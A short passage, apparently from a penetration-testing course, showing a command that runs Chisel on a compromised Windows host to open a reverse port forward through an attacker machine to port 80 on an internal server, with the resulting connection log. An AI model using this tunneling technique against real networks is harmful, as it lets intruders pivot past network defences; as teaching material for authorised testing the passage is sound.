 C:\Users\marcus> chisel.exe client 192.168.119.5:8080 R:80:172.16.6.241:80
2022/10/11 07:22:46 client: Connecting to ws://192.168.119.5:8080
2022/10/11 07:22:46 client: Connected (Latency 11.0449ms)
Listing 67 - Utilizing Chisel to set up a reverse port forwarding to port 80 on INTERNALSRV1